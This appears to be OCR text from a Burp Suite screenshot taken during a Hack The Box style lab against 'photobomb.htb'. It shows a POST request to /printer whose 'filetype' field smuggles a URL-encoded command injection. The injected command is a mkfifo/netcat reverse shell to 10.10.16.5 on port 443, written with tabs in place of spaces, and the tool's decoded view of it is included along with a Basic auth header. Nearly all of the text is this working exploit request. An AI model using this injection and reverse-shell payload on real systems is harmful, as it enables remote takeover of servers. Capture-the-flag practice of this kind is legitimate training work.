 3 × 4 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 211
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png;rm%09-f%09%2ftmp%2ff%3b%09mkfifo%09%2ftmp%2ff%3b%09cat%09%2ftmp%2ff%09%7c%09b
ash%09-i%092%3e%261%09%7c%09nc%0910.10.16.5%09443%3e%09%2ftmp%2ff%09&dimensions=
3000x200
Response
Inspector
Selection 145 (0x91)
Selected text
rm%09-f%09%2ftmp%2ff%3b%09mkfifo%09%2ftmp%2ff%3b%09cat%09%2ftmp%2f
f%09%7c%09bash%09-i%092%3e%261%09%7c%09nc%0910.10.16.5%09443%3e%09
%2ftmp%2ff%09
Decoded from: URL encoding
rm \t -f \t /tmp/f; \t mkfifo \t /tmp/f; \t cat \t /tmp/f \t | \t bash \t -i
\t 2>&1 \t | \t nc \t 10.10.16.5 \t 443> \t /tmp/f \t
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Name Value
photo voicu-apostol-MWER49YaD-M-unsplash.jpg
filetype png;rm-f/tmp/f;mkfifo/tmp/f;cat/tmp/f|bash...
dimensions 3000x200